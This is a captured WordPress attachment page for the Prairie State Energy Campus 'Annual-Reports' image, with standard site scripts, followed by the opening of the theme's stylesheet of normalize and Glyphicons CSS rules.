<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-249"><a href="https://prairiestateenergycampus.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	<div id="hero-panel" class="image-panel lazy" style="background-image:url();" data-bg="">

		<div class="overlay"></div>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<div class="inner-content">

						<h1 class="page-title">Annual-Reports</h1>

						<div class="divider"></div>

						<h2></h2>

						
					</div>

				</div>

			</div>

		</div>

	</div>


<div class="page-menu fout menu-desktop"><div class="inner"><ul><li class="page_item page-item-216"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div><div class="container"><div class="row"><div class="col-sm-12"><a class="backtoparent" href="https://prairiestateenergycampus.com/about/"><span class="glyphicon glyphicon-chevron-left"></span> back to About</a></div></div></div>

<div class="container">

	<div class="row">

		<div class="col-md-12">

			<div class="main-wrapper">

				<main id="main" class="cf no-divider" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

					
						<article id="post-546" class="cf post-546 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

							<section class="entry-content cf" itemprop="articleBody">

								<p class="attachment"><a href='https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-300x200.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-300x200.jpg 300w, https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-768x512.jpg 768w, https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-1024x683.jpg 1024w, https://prairiestateenergycampus.com/wp-content/uploads/2017/10/Annual-Reports-1600x1067.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>

								<div class="content-builder-wrapper">
                              </div>
                            
							</section>

						</article>

					
				</main>

			</div>

		</div>

	</div>

</div>

<div class="page-menu fout menu-mobile"><div class="inner"><ul><li class="page_item page-item-216"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-21 09:15:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

